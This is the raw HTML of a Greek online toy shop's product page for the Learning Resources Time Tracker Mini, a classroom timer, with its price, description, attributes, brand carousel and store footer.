				<div class="wd-carousel wd-grid" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:3;">
					<div class="wd-carousel-wrap">
																													<div class="wd-carousel-item ">
									<img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2021/04/ler6909_main-150x150.jpg" class="attachment-150x0 size-150x0" alt="Time Tracker® Mini" decoding="async" loading="lazy" srcset="https://stem-toys.gr/wp-content/uploads/2021/04/ler6909_main-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2021/04/ler6909_main-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2021/04/ler6909_main-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2021/04/ler6909_main-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2021/04/ler6909_main.jpg 1000w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div>
																							<div class="wd-carousel-item ">
									<img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2021/04/ler6909_1-150x150.jpg" class="attachment-150x0 size-150x0" alt="Time Tracker® Mini - Image 2" decoding="async" loading="lazy" srcset="https://stem-toys.gr/wp-content/uploads/2021/04/ler6909_1-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2021/04/ler6909_1-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2021/04/ler6909_1-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2021/04/ler6909_1-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2021/04/ler6909_1.jpg 1000w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div>
																							<div class="wd-carousel-item ">
									<img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2021/04/ler6909_2-150x150.jpg" class="attachment-150x0 size-150x0" alt="Time Tracker® Mini - Image 3" decoding="async" loading="lazy" srcset="https://stem-toys.gr/wp-content/uploads/2021/04/ler6909_2-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2021/04/ler6909_2-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2021/04/ler6909_2-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2021/04/ler6909_2-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2021/04/ler6909_2.jpg 1000w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div>
																							<div class="wd-carousel-item ">
									<img width="150" height="191" src="https://stem-toys.gr/wp-content/uploads/2021/04/ler6909_3-150x191.jpg" class="attachment-150x0 size-150x0" alt="Time Tracker® Mini - Image 4" decoding="async" loading="lazy" srcset="https://stem-toys.gr/wp-content/uploads/2021/04/ler6909_3-150x191.jpg 150w, https://stem-toys.gr/wp-content/uploads/2021/04/ler6909_3-236x300.jpg 236w, https://stem-toys.gr/wp-content/uploads/2021/04/ler6909_3.jpg 393w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div>
																		</div>
				</div>

						<div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					</div>
		</div>
	</div>
					</div>
					<div class="summary entry-summary text-left wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="summary-inner wd-set-mb reset-last-child">
															<div class="single-breadcrumbs-wrapper wd-grid-f">
																			<nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://stem-toys.gr">
					Αρχική σελίδα				</a>
			<span class="wd-delimiter"></span>				<a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/">
					Προσχολικά				</a>
			<span class="wd-delimiter"></span>				<a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/nipiagogeia/" class="wd-last-link">
					Νηπιαγωγεία				</a>
			<span class="wd-delimiter"></span>				<span class="wd-last">
					Time Tracker® Mini				</span>
			</nav>																												
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://stem-toys.gr/product/fraction-pie-puzzles/" aria-label="Previous product"></a>

			<div class="wd-dropdown">
				<a href="https://stem-toys.gr/product/fraction-pie-puzzles/" class="wd-product-nav-thumb">
					<img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2021/04/ei-8445_1-2.jpg" class="attachment-thumbnail size-thumbnail" alt="Fraction Pie Puzzles" decoding="async" loading="lazy" srcset="https://stem-toys.gr/wp-content/uploads/2021/04/ei-8445_1-2.jpg 1500w, https://stem-toys.gr/wp-content/uploads/2021/04/ei-8445_1-2-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2021/04/ei-8445_1-2-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2021/04/ei-8445_1-2-1200x1200.jpg 1200w, https://stem-toys.gr/wp-content/uploads/2021/04/ei-8445_1-2-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2021/04/ei-8445_1-2-1024x1024.jpg 1024w" sizes="auto, (max-width: 150px) 100vw, 150px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://stem-toys.gr/product/fraction-pie-puzzles/" class="wd-entities-title">
						Fraction Pie Puzzles					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><bdi>45.01<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://stem-toys.gr/shop/" class="wd-product-nav-btn wd-btn-back wd-tooltip">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://stem-toys.gr/product/%cf%83%ce%b5%cf%84-%ce%ba%ce%af%ce%bd%ce%b7%cf%83%ce%b7%cf%82-%ce%ba%ce%b1%ce%b9-%ce%b9%cf%83%ce%bf%cf%81%cf%81%ce%bf%cf%80%ce%af%ce%b1%cf%82/" aria-label="Next product"></a>

			<div class="wd-dropdown">
				<a href="https://stem-toys.gr/product/%cf%83%ce%b5%cf%84-%ce%ba%ce%af%ce%bd%ce%b7%cf%83%ce%b7%cf%82-%ce%ba%ce%b1%ce%b9-%ce%b9%cf%83%ce%bf%cf%81%cf%81%ce%bf%cf%80%ce%af%ce%b1%cf%82/" class="wd-product-nav-thumb">
					<img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2021/04/934130a-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Σετ Κίνησης και Ισορροπίας" decoding="async" loading="lazy" srcset="https://stem-toys.gr/wp-content/uploads/2021/04/934130a-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2021/04/934130a-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2021/04/934130a-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2021/04/934130a-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2021/04/934130a.jpg 1000w" sizes="auto, (max-width: 150px) 100vw, 150px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://stem-toys.gr/product/%cf%83%ce%b5%cf%84-%ce%ba%ce%af%ce%bd%ce%b7%cf%83%ce%b7%cf%82-%ce%ba%ce%b1%ce%b9-%ce%b9%cf%83%ce%bf%cf%81%cf%81%ce%bf%cf%80%ce%af%ce%b1%cf%82/" class="wd-entities-title">
						Σετ Κίνησης και Ισορροπίας					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><bdi>27.01<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>					</span>
				</div>
			</div>
		</div>
	</div>
																	</div>
							
							<div class="wd-product-brands">			<a href="https://stem-toys.gr/shop/?filter_brand=learning-resources">
				Learning Resources			</a>
			</div>
<h1 class="product_title entry-title wd-entities-title">
	
	Time Tracker® Mini
	</h1>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi>29.90<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></p>
					<p class="stock in-stock wd-style-default">1 σε απόθεμα</p>

	
	<form class="cart" action="https://stem-toys.gr/product/time-tracker-mini/" method="post" enctype='multipart/form-data'>
		
		
<div class="quantity hidden">
	
	
	<label class="screen-reader-text" for="quantity_696d9c7d484eb">Time Tracker® Mini ποσότητα</label>
	<input
		type="hidden"
				id="quantity_696d9c7d484eb"
		class="input-text qty text"
		value="1"
		aria-label="Ποσότητα προϊόντος"
				min="1"
					max="1"
				name="quantity"

					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			>

	
	</div>

		<button type="submit" name="add-to-cart" value="39221" class="single_add_to_cart_button button alt">Προσθήκη στο καλάθι</button>

		<input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:39221,&quot;item_id&quot;:39221,&quot;item_name&quot;:&quot;Time Tracker\u00ae Mini&quot;,&quot;sku&quot;:&quot;906909&quot;,&quot;price&quot;:29.9,&quot;stocklevel&quot;:1,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;\u039d\u03b7\u03c0\u03b9\u03b1\u03b3\u03c9\u03b3\u03b5\u03af\u03b1&quot;,&quot;id&quot;:39221}" />

        <script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
                        window.pysWooProductData[39221] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["365116854361641"],"eventID":"4f435aba-06f8-46ee-9e12-69dd4ad5ee17","params":{"content_type":"product","content_ids":["39221"],"contents":[{"id":"39221","quantity":1}],"tags":"4-5years, 6-7 years, 8-12","content_name":"Time Tracker\u00ae Mini","category_name":"\u0395\u03ba\u03c0\u03b1\u03b9\u03b4\u03b5\u03c5\u03c4\u03b9\u03ba\u03cc \u03a5\u03bb\u03b9\u03ba\u03cc, \u039c\u03b5\u03c4\u03c1\u03ae\u03c3\u03b5\u03b9\u03c2, \u039d\u03b7\u03c0\u03b9\u03b1\u03b3\u03c9\u03b3\u03b5\u03af\u03b1, \u03a0\u03b1\u03b9\u03c7\u03bd\u03af\u03b4\u03b9\u03b1, \u03a0\u03b1\u03b9\u03c7\u03bd\u03af\u03b4\u03b9\u03b1 \u03b3\u03b9\u03b1 \u03b1\u03b3\u03cc\u03c1\u03b9\u03b1, \u03a0\u03b1\u03b9\u03c7\u03bd\u03af\u03b4\u03b9\u03b1 \u03b3\u03b9\u03b1 \u03ba\u03bf\u03c1\u03af\u03c4\u03c3\u03b9\u03b1","value":"29.9","currency":"EUR"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
                        /* ]]> */
        </script>

        	</form>

	
				
<div class="product_meta">
	
			
		<span class="sku_wrapper">
			<span class="meta-label">
				Κωδικός προϊόντος:			</span>
			<span class="sku">
				906909			</span>
		</span>
	
			<span class="posted_in"><span class="meta-label">Κατηγορίες:</span> <a href="https://stem-toys.gr/product-category/paixnidia-rolwn/edu-material/" rel="tag">Εκπαιδευτικό Υλικό</a><span class="meta-sep">,</span> <a href="https://stem-toys.gr/product-category/maths/count/" rel="tag">Μετρήσεις</a><span class="meta-sep">,</span> <a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/nipiagogeia/" rel="tag">Νηπιαγωγεία</a><span class="meta-sep">,</span> <a href="https://stem-toys.gr/product-category/stem-toys/toys/" rel="tag">Παιχνίδια</a><span class="meta-sep">,</span> <a href="https://stem-toys.gr/product-category/paixnidia-gia-agoria/" rel="tag">Παιχνίδια για αγόρια</a><span class="meta-sep">,</span> <a href="https://stem-toys.gr/product-category/paixnidia-gia-koritsia/" rel="tag">Παιχνίδια για κορίτσια</a></span>	
			<span class="tagged_as"><span class="meta-label">Ετικέτες:</span> <a href="https://stem-toys.gr/product-tag/4-5years/" rel="tag">4-5years</a><span class="meta-sep">,</span> <a href="https://stem-toys.gr/product-tag/6-7years/" rel="tag">6-7 years</a><span class="meta-sep">,</span> <a href="https://stem-toys.gr/product-tag/8-12/" rel="tag">8-12</a></span>	
	
	</div>
						</div>
					</div>
				</div>
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container product-tabs-inner">
				<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs wd-opener-pos-right wd-opener-style-arrow" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="description_tab active" id="tab-title-description" role="presentation">
							<a class="wd-nav-link" href="#tab-description" aria-controls="tab-description" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Περιγραφή									</span>
															</a>
						</li>

																							<li class="additional_information_tab" id="tab-title-additional_information" role="presentation">
							<a class="wd-nav-link" href="#tab-additional_information" aria-controls="tab-additional_information" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Επιπλέον πληροφορίες									</span>
															</a>
						</li>

																							<li class="wd_additional_tab_tab" id="tab-title-wd_additional_tab" role="presentation">
							<a class="wd-nav-link" href="#tab-wd_additional_tab" aria-controls="tab-wd_additional_tab" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Shipping &amp; Delivery									</span>
															</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-description" class="wd-accordion-title tab-title-description wd-role-btn wd-active" data-accordion-index="description" tabindex="0">
					<div class="wd-accordion-title-text">
													<span>
								Περιγραφή							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner wd-entry-content">
													

<p><strong>Time Tracker® Mini</strong></p>
<p>Ένα όμορφο και πρακτικό χρονόμετρο για διάφορες δραστηριότητες στο σπίτι ή στην τάξη! Τα δύο καντράν του σάς επιτρέπουν να επιλέξετε τον συνολικό χρόνο για την ειδοποίηση και τον χρόνο προειδοποίησης που είναι εξοπλισμένος με ένα φως που αναβοσβήνει και ένα ηχητικό εφέ. Η προβολή του είναι 360° και αυτό επιτρέπει σε όλους να μπορούν να το δουν. Ρυθμίστε την ένταση ήχου ή απενεργοποιήστε τον ήχο για οπτικό χρονισμό. Learning Resources</p>
<p>Διαστάσεις: 12cm L x 8cm W.</p>
<p><strong>Απαιτούνται 3 μπαταρίες ΑΑΑ που δεν περιλαμβάνονται.</strong></p>
<p><iframe loading="lazy" title="Learning Resources - Time Tracker Mini - LER6909" width="500" height="281" src="https://www.youtube.com/embed/3cyBVYbiotY?feature=oembed&#038;enablejsapi=1&#038;origin=https://stem-toys.gr" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></p>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-additional_information" class="wd-accordion-title tab-title-additional_information wd-role-btn" data-accordion-index="additional_information" tabindex="0">
					<div class="wd-accordion-title-text">
													<span>
								Επιπλέον πληροφορίες							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel wc-tab wd-single-attrs wd-style-table" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information" data-accordion-index="additional_information">
					<div class="wc-tab-inner wd-entry-content">
													

<table class="woocommerce-product-attributes shop_attributes" aria-label="Λεπτομέρειες προϊόντος">
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Βάρος					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				0.230 κ.			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Διαστάσεις					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				8.3 &times; 8.3 &times; 12 cm			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_age">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Ηλικία					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p>Ηλικία 3y-4y</p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_brand">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Brand					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p>Learning Resources</p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_b2b">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						B2B-toys					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p>yes</p>

							</span>			</td>
		</tr>
	</table>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-wd_additional_tab" class="wd-accordion-title tab-title-wd_additional_tab wd-role-btn" data-accordion-index="wd_additional_tab" tabindex="0">
					<div class="wd-accordion-title-text">
													<span>
								Shipping &amp; Delivery							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_additional_tab panel wc-tab" id="tab-wd_additional_tab" role="tabpanel" aria-labelledby="tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wc-tab-inner wd-entry-content">
																								</div>
				</div>
			</div>

					
			</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
			</div>

</div>


	
	</div>
			</main>
		
</div>
								<div class="wd-prefooter">
				<div class="container wd-entry-content">
											<style data-type="vc_shortcodes-custom-css">.vc_custom_1493881945773{margin-bottom: -40px !important;background-color: #f9f9f9 !important;}.vc_custom_1488538101973{padding-top: 0px !important;padding-bottom: 0px !important;}</style><div class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-temp="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1493881945773 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1488538101973"><div class="wpb_wrapper">
		<div id="brands_1867" class="wd-brands brands-widget slider-brands_1867 wd-layout-carousel wd-hover-alt wd-style-default wd-carousel-container">
			
							<div class="wd-carousel-inner">
			
			<div class="wd-carousel wd-grid" data-wrap="yes" data-scroll_per_page="yes" style="--wd-col-lg:7;--wd-col-md:4;--wd-col-sm:2;">
									<div class="wd-carousel-wrap">
				
															
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=tts" title="TTS">
									
									TTS
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=susaeta" title="Susaeta">
									
									Susaeta
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=stemtoys" title="STEM - toys">
									
									STEM - toys
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=miniland" title="Miniland">
									
									Miniland
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=learning-resources" title="Learning Resources">
									
									Learning Resources
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=knex" title="K&#039;nex">
									
									K'nex
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=hola" title="Hola">
									
									Hola
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=gigo" title="Gigo">
									
									Gigo
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=dessylas" title="Dessylas">
									
									Dessylas
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=cada" title="CaDa">
									
									CaDa
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=4m" title="4M">
									
									4M
																			</a>
																								</div>
						</div>
																		</div>
							</div>

							
				</div>

													</div>
		</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></div>									</div>
			</div>
							<footer class="wd-footer footer-container color-scheme-light">
																					<div class="container main-footer">
		<aside class="footer-sidebar widget-area wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
											<div class="footer-column footer-column-1 wd-grid-col" style="--wd-col-xs:12;--wd-col-lg:4;">
					<div id="custom_html-3" class="widget_text wd-widget widget footer-widget  widget_custom_html"><h5 class="widget-title">Πληροφορίες</h5><div class="textwidget custom-html-widget"><a href="https://stem-toys.gr/%CE%B7-%CE%B5%CF%84%CE%B1%CE%B9%CF%81%CE%B5%CE%AF%CE%B1-%CE%BC%CE%B1%CF%82/">Η εταιρεία μας</a><br/><br/>
<a href="https://stem-toys.gr/my-account-2/">Ο Λογαριασμός μου</a><br/><br/>
<a href="https://stem-toys.gr/a%CF%83%CF%86%CE%AC%CE%BB%CE%B5%CE%B9%CE%B1-%CF%83%CF%85%CE%BD%CE%B1%CE%BB%CE%BB%CE%B1%CE%B3%CF%8E%CE%BD/">Aσφάλεια Συναλλαγών</a><br/><br/>
<a href="https://stem-toys.gr/%CF%8C%CF%81%CE%BF%CE%B9-%CE%BA%CE%B1%CE%B9-%CF%80%CF%81%CE%BF%CF%8B%CF%80%CE%BF%CE%B8%CE%AD%CF%83%CE%B5%CE%B9%CF%82/">Όροι και Προϋποθέσεις</a><br/><br/>
<a href="https://stem-toys.gr/%CF%80%CE%BB%CE%B7%CF%81%CF%89%CE%BC%CE%AE-%CF%80%CE%B1%CF%81%CE%AC%CE%B4%CE%BF%CF%83%CE%B7-%CE%B1%CF%80%CE%BF%CF%83%CF%84%CE%BF%CE%BB%CE%AE/">Πληρωμή, Παράδοση & Αποστολή</a><br/><br/>
</div></div>				</div>
											<div class="footer-column footer-column-2 wd-grid-col" style="--wd-col-xs:12;--wd-col-lg:4;">
					<div id="block-3" class="wd-widget widget footer-widget  widget_block">
<h2 class="wp-block-heading" id="h-&#x3BA;&#x3B1;&#x3C4;&#x3B1;&#x3C3;&#x3C4;&#x3B7;&#x3BC;&#x3B1;-&#x3B1;&#x3B3;&#x3B9;&#x3B1;&#x3C2;-&#x3C0;&#x3B1;&#x3C1;&#x3B1;&#x3C3;&#x3BA;&#x3B5;&#x3C5;&#x3B7;&#x3C2;">Καταστημα Αγιας Παρασκευης</h2>
</div><div id="custom_html-5" class="widget_text wd-widget widget footer-widget  widget_custom_html"><div class="textwidget custom-html-widget"><p> </p>
<div style="line-height: 2;"><i class="fa fa-location-arrow" style="width: 15px; text-align: center; margin-right: 4px; color: #676767;"></i> Μεσογείων 446, Αγία Παρασκευή<br>
<i class="fa fa-mobile" style="width: 15px; text-align: center; margin-right: 4px; color: #676767;"></i> Phone: +30 210 6779800 - +30 698 1202292 <br>
<i class="fa fa-envelope-o" style="width: 15px; text-align: center; margin-right: 4px; color:#676767;"></i> E-mail: sales@why.gr </div>
		    	</div></div><div id="block-13" class="wd-widget widget footer-widget  widget_block"></div>				</div>
											<div class="footer-column footer-column-3 wd-grid-col" style="--wd-col-xs:12;--wd-col-lg:4;">
					<div id="custom_html-2" class="widget_text wd-widget widget footer-widget  widget_custom_html"><div class="textwidget custom-html-widget">
  	</div></div>				</div>
					</aside>
	</div>
	
																							<div class="wd-copyrights copyrights-wrapper wd-layout-two-columns">
						<div class="container wd-grid-g">
							<div class="wd-col-start reset-last-child">
																	<small><a href="https://stem-toys.gr"><strong>Stem Toys</strong></a> </i>  2020 Created by Stem Toys															</div>
															<div class="wd-col-end reset-last-child">
									<img src="https://stem-toys.gr/wp-content/uploads/2017/06/Visa.jpg">   <img src="https://stem-toys.gr/wp-content/uploads/2017/06/Mastercard.jpg">   <img src="https://stem-toys.gr/wp-content/uploads/2017/06/Maestro.jpg">   <a href="https://paycenter.piraeusbank.gr/redirection/Content/HTML/3DSecure_el.html"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/sc_62x34.gif"></a>   <a href="https://paycenter.piraeusbank.gr/redirection/Content/HTML/3DSecure_el.html"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/vbv.jpg"></a>								</div>
													</div>
					</div>
							</footer>
			</div>
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow" role="navigation" aria-label="Mobile navigation"><div class="wd-search-form ">

<form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://stem-toys.gr/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Αναζήτηση" value="" name="s" aria-label="Search" title="Αναζήτηση" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>
<ul id="menu-main-menu-new-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-65954 item-level-0 dropdown-with-height" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/" class="woodmart-nav-link"><span class="nav-link-text">Παιχνίδια</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-65956 item-level-1" ><a href="#" class="woodmart-nav-link">Με βάση την τιμή</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65955 item-level-2" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/?min_price=0&#038;max_price=20" class="woodmart-nav-link">Μέχρι 20€</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65957 item-level-2" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/?min_price=20&#038;max_price=50" class="woodmart-nav-link">20€ με 50€</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65958 item-level-2" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/?min_price=50&#038;max_price=100" class="woodmart-nav-link">50€ με 100€</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65959 item-level-2" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/?min_price=100&#038;max_price=600" class="woodmart-nav-link">100€ και άνω</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-65960 item-level-1" ><a href="https://stem-toys.gr/product-category/stem-toys/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/paixnidignwsis.jpg" alt="STEM toys"  class="wd-nav-img" loading="lazy"/>STEM toys</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-65961 item-level-2" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/" class="woodmart-nav-link">Παιχνίδια</a></li>
